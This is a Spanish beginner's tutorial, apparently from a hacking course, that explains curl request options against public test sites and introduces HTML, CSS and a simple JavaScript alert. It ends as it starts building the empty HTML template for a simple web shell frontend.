
Uno de los programas más utilizados para realizar peticiones HTTP/HTTPS es cURL. Aunque ya lo hemos utilizado un poco de pasada anteriormente, veamos un poco más de detalle. Para hacer una petición GET con cURL simplemente escribimos curl seguido del nombre de la web:
Si queremos que, aparte del contenido, se nos muestren las cabeceras de la respuestas, le pasamos la opción -i a curl:
curl -i https://example.com


Si sólo queremos las cabeceras de la respuesta, le pasamos la opción -I a curl:
curl -I https://example.com
Ahora bien, qué ocurre cuando hacemos una petición a una página cuyo certificado no ha sido emitido por una CA de confianza:
curl https://self-signed.badssl.com/

No nos deja ver el recurso porque el certificado no puede comprobarse. Para que acepte certificados inseguros podemos usar la opción -k a curl:
curl -k https://self-signed.badssl.com/


Ahora vemos que si nos acepta el contenido. Pero no sólo podemos hacer peticiones usando el método GET del protocolo HTTP. Podemos pasar a curl la opción -X seguida del método que queramos usar. Por ejemplo el método OPTIONS:
curl -X OPTIONS -i http://httpbin.org

También podemos personalizar las cabeceras del protocolo HTTP que usará curl para realizar la petición. Para ello, le pasamos a curl la opción -H seguida de la cabecera por cada una de las cabeceras que queramos añadir. Por ejemplo, vamos a añadirle la cabecera User-Agent para indicar quién hace la petición y la cabecerá Referer para indicar desde donde venimos:
curl -H "User-Agent: Soy Curl desde Kali" -H "Referer: https://vengodesdeaqui.mismo" http://httpbin.org/get

Hasta ahora las peticiones que hemos realizado son para solicitar información pero y si queremos hacer una peticion con el método POST para enviar datos. En ese caso, pasamos a curl la opción --data y a continuación los datos a enviar:
curl -X POST --data "edad=30&color=morado" http://httpbin.org/post
Frontend - El lado del cliente
Una vez visto a dónde solicitar los recursos (URL) y cómo solicitarlos (protocolo HTTP). Vamos a ver un poco más en detalle que nos devuelve el camarero (servidor) cuando le pedimos un desayuno (recurso).
Breve introducción informal a HTML
El lenguaje HTML (HyperText Markup Language) es un lenguaje de marcado y nos sirve para indicar qué es cada cosa en una página web. Es decir, es el lenguaje que da estructura a la página web. Es un lenguaje de marcado porque utiliza etiquetas para indicarnos qué es cada cosa que hay en una página web. Por ejemplo, si queremos indicar que un texto es un párrafo, lo ponemos entre etiquetas p de párrafo:
<p>Esto es un párrafo</p>
Como se puede aprenciar la primera etiqueta p indica donde empieza el párrafo y la siguiente /p indica dónde acaba. Sí alguna palabra de nuestro párrafo es importante, podemos indicarlo situando la palabra importante entre etiquetas strong:
<p>La <strong>teoría</strong> es importante para entender la práctica</p>
Este conjunto de etiquetas que podemos usar son las que dan estructura a la página web y forman un documento html. Vamos a verlo de forma práctica. Sí copiamos el texto y las etiquetas html a un documento de texto:

Como la palabra teoría esta entre etiquetas strong, se muestra en negrita. Hay muchas más etiquetas interesantes. En dos ejemplos anteriores hemos utilizado una etiqueta para indicar dónde empieza el contenido y otra para indicar dónde acaba, pero esto no siempre es así. Por ejemplo, si quisiéramos insertar una imágen, nos bastaría usar una etiqueta img y decirle dónde está la imagen usando la palabra src:
<img src="https://placekitten.com/g/800/300">
En este caso la imagen se encuentra en: https://placekitten/g/800/300. La palabra src que hemos usando dentro de la etiqueta img se denomina atributo de la etiqueta y nos aporta información adiccional. En este caso nos indica dónde esta la imagen que mostrará la etiqueta img. Para verlo de forma práctica, si esto lo añadimos al fichero con extensión html:

y lo guardamos. Al abrir el fichero en un navegador veremos que se añade la imagen:

Cuando metemos un contenido entre etiquetas html, este contenido pasa a ser un elemento del documento HTML. Los elementos pueden clasificarse en 2 grandes grupos:
- elementos de línea
- elementos de bloque
Los elementos en línea son aquellos que no producen un salto de línea cuando los usamos. Por ejemplo, cuando usabamos la etiqueta strong dentro de un párrafo para indicar que una palabra era importante, la palabra seguía dentro de la misma línea:

Otro elemento en línea muy común son los enlaces que, en el lenguaje html, se llaman anclas (anchors). Para crear un enlace utilizamos la etiqueta a y el atributo href para indicarle a dónde queremos enlazar. Veamos un ejemplo:
<p>Siempre podemos intentar buscar en <a href="https://www.google.es/">Google</a> para tener más información</p>
Si añadimos esta línea a nuestro fichero de texto:

guardamos el fichero y lo abrimos en el navegador web, veremos el enlace. Y si pulsamos sobre él:

Nos llevará a la web de google:

Los elementos en bloque son aquellos que añaden un salto de línea. Por ejemplo, la etiqueta br añade un salto de línea a los párrafos:
<p>Este texto esta arriba<br>y este texto abajo</p>
Si copiamos este texto a nuestro bloc de notas:

nuevamente lo guardamos y lo abrimos en el navegador:

veremos como la etiqueta br ha añadido un salto de línea al contenido. Los elementos de bloque se conocen como cajas y el elemento de bloque genérico se llama div. Podemos añadirlo a nuestra web:
<div>Este es un elemento genérico</div>
Para visualizarlo, nuevamente, lo añadimos al bloc de notas:

y lo visualizamos en el navegador:

Debido al alcance de esta pequeña guía, no es posible cubrir en detalle todas las etiquetas del lenguaje HTML pero, para quién quiera profundizar o tener una guía, puede consultar Mozilla Developer Network
Breve introducción informal a la estructura de un documento HTML
Hasta ahora hemos usado etiquetas html en un bloc de notas para crear una página web. Estas etiquetas las hemos puesto sin ningún tipo de orden lógico. Sin embargo, cuando se crea un documento html, se sigue una organización determinada. Grosso modo, se reparte el contenido entre:
- la parte que va a ver el usuario
- la parte que no va a ver el usuario
La parte que va a ver el usuario se mete entre la etiqueta body y el contenido que no va a ver se mete entre la etiqueta head. El contenido que el usuario no va a ver son normalmente metadatos u otra información que no es mostrada directamente por el navegador cuando el usuario accede a la página web. Toda página web comienza por la declararse como documento html:
<!doctype html>
y después entre la etiqueta html, define el contenido que verá o no verá el usuario:
<!doctype html>
<html>
<head></head>
<body></body>
</html>
Por ejemplo, para crear un documento html correcto de la web que hemos creado antes, meteriamos el contenido entre la etiqueta body:
<!doctype html>
<html>
<head></head>
<body>
<p>La <strong>teoría</strong> es importante para entender la práctica</p>
<img src="https://placekitten.com/g/800/300">
<p>Siempre podemos intentar buscar en <a href="https://www.google.es/">Google</a> para tener más información</p>
<p>Este texto esta arriba<br>y este texto abajo</p>
<div>Este es un elemento genérico</div>
</body>
</html>
Si copiamos el contenido al bloc de notas:

lo guardamos y lo abrimos en el navegador:
Aunque el contenido no cambia, ahora tendremos un documento html bien formateado.
Breve introducción informal a CSS
CSS da color y estilo a las páginas web. Si HTML me dice qué es cada cosa que hay en la página, CSS me va a decir donde quiero poner cada cosa, de qué color quiero pintarlas o que tamaño de letra usar. Y como no podía ser de otra forma, utilizaremos una etiqueta que se llama style para usar reglas CSS en nuestra página web:
<style>/*Las reglas CSS van aquí*/</style>
Veamos un ejemplo con la página web que hemos creado antes. Como las reglas CSS no hay necesidad que sean visibles para el usuario, pondremos la etiqueta style dentro de la etiqueta head. La primera regla que vamos a usar es que las palabras importantes, esas que iban entre etiquetas strong, se muestren en azul. Para ello, indicamos la etiqueta a la que queremos afectar, en este caso strong y entre corchetes indicamos la regla:
<style>
strong {
color: blue;
}
</style>
Si añadimos este código a nuestra página:
<!doctype html>
<html>
<head>
<style>
strong {
color: blue;
}
</style>
</head>
<body>
<p>La <strong>teoría</strong> es importante para entender la práctica</p>
<img src="https://placekitten.com/g/800/300">
<p>Siempre podemos intentar buscar en <a href="https://www.google.es/">Google</a> para tener más información</p>
<p>Este texto esta arriba<br>y este texto abajo</p>
<div>Este es un elemento genérico</div>
</body>
</html>
Lo copiamos al bloc de notas:

Lo guardamos y lo abrimos en el navegador:

Veremos que la palabra teoría ahora esta en azul. También hemos comentado que nos permite decidir dónde poner cada cosa. Por ejemplo, si quisieramos poner el elemento de bloque genérico div arriba a la derecha. Crearíamos una regla que indicase que queremos posicionar ese elemento de forma absoluta, a 0 distancia de la parte superior de la pantalla (top) y a 0 distancia de la parte derecha de la pantalla (right). La regla sería:
<style>
div {
position: absolute;
top: 0;
right: 0;
}
</style>
y si la añadimos a la página web:
<!doctype html>
<html>
<head>
<style>
strong {
color: blue;
}
div {
position: absolute;
top: 0;
right: 0;
}
</style>
</head>
<body>
<p>La <strong>teoría</strong> es importante para entender la práctica</p>
<img src="https://placekitten.com/g/800/300">
<p>Siempre podemos intentar buscar en <a href="https://www.google.es/">Google</a> para tener más información</p>
<p>Este texto esta arriba<br>y este texto abajo</p>
<div>Este es un elemento genérico</div>
</body>
</html>
nuevamente, lo copiamos al bloc de notas:

guardamos y lo visualizamos en el navegador:

veremos que el elemento genérico (div) está ahora a la derecha. A veces no queremos que una regla CSS afecte a todas las etiquetas de un mismo tipo. Para ello, como en el mundo real, existen las clases. Aunque las reglas son iguales para todos, hay a clases de personas que no les afectan. Para dar una clase a una etiqueta, por ejemplo, a un párrafo, usamos el atributo class:
<p class="especial">Soy un párrafo con clase</p>
Una vez que una etiqueta tiene clase, poder hacer reglas CSS para esa clase. Para ello, indicamos el nombre de la clase precedida de un punto cuando creemos la regla:
<style>
.especial {
color: purple;
}
</style>
Veamos un ejemplo en la web que estamos creando. Vamos a añadir al siguiente párrafo:
<p>Este texto esta arriba<br>y este texto abajo</p>
la clase especial:
<p class="especial">Este texto esta arriba<br>y este texto abajo</p>
y actualizar el código de nuestra web con la regla CSS de la clase especial:
<!doctype html>
<html>
<head>
<style>
strong {
color: blue;
}
div {
position: absolute;
top: 0;
right: 0;
}
.especial {
color: purple;
}
</style>
</head>
<body>
<p>La <strong>teoría</strong> es importante para entender la práctica</p>
<img src="https://placekitten.com/g/800/300">
<p>Siempre podemos intentar buscar en <a href="https://www.google.es/">Google</a> para tener más información</p>
<p class="especial">Este texto esta arriba<br>y este texto abajo</p>
<div>Este es un elemento genérico</div>
</body>
</html>
Si copiamos el código al bloc de notas:

lo guardamos y mostramos en el navegador:

veremos que el texto del párrafo que tiene la clase especial está en morado. Otras reglas que podemos utilizar son:
- background para cambiar el fondo de pantalla
- z-index para que un elemento se superponga a otro
- width para definir el ancho de un elemento
- height para definir la altura de un elemento
- margin para definir el margen de un elemento
Nuevamente no es objeto de esta pequeña guía cubrir las reglas CSS, para ampliar conocimientos se puede consultar Mozilla Developer Network
Breve introducción informal a ECMAScript (JavaScript)
ECMAScript, conocido coloquialmente como JavaScript, es el lenguaje de programación que usan la mayoría de navegadores de internet. Si HTML me dice qué es cada cosa que hay en la página y CSS me dice dónde y cómo quiero poner cada cosa, ECMAScript me dice cómo se va a comportar cada cosa o cómo va a reaccionar ante las acciones del usuario. Aunque se puede añadir código de ECMAScript en distintas partes que veremos más adelante, normalmente se añade entre la etiqueta script. Uno de los primeros ejemplos que se suele mostrar, es mostrar un mensaje por pantalla. Para ello, entre la etiqueta script, tecleamos la palabra alert seguido de paréntesis y un punto y coma (;) y, entre los paréntesis, el mensaje a mostrar entre comillas:
alert("Aquí va el mensaje a mostrar");
Si añadimos el código, por ejemplo, al final de la etiqueta body de nuestra página web. Lo copiamos al bloc de notas:

lo guardamos y abrimos el navegador:

veremos el mensaje al cargar la página. Aprender ECMAScript (JavaScript) da para varios cursos. Aunque esta sección se ampliará en un futuro, como siempre para ampliar conocimientos, podemos consultar Mozilla Developer Network. Este lenguaje es muy importante porque se utiliza cuando se descubre alguna vulnerabilidad que nos permite ejecutar scripts en el sitio web de otra persona (ataque XSS). Veremos algunos de estos ataques y el código más adelante en este capítulo.
Creando el frontend de una shell muy sencilla
Vamos a utilizar los conocimientos adquiridos para aplicarlos, poco a poco, a un proyecto práctico. Vamos a crear un web con un par de formularios para que un usuario pueda ejecutar comandos. No todo sonará familiar, pero iré intentando explicar las líneas que usaremos para crear el proyecto. Espero qué, con el texto que pongo aquí y la ayuda de Mozilla Developer Network podamos conseguirlo, sino no dudéis en preguntar. Lo primero que debemos crear es el HTML nuestra web. Para ello, utilizamos la plantilla básica que vimos:
<!doctype html>
<html>
<head>
</head>
<body>
</body>
</html>
Añadimos un título a la página usando la etiqueta title:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
</body>
</html>
Asi cuando copiemos el código en un fichero:
y lo abramos en un navegador:

veremos que el título se muestra en la barra del navegador. Lo siguiente que vamos a añadir es una etiqueta generica de bloque. Esa que llamabamos div. Pero como el nombre de div no dice mucho y vamos a utilizar otras etiquetas que hacen lo mismo que div pero que dan significado a lo que hacemos. Algunas de estas etiquetas que hacen lo mismo que div son:
- header
- footer
- main
- nav
- aside
- section
- article
- figure
- audio
- video
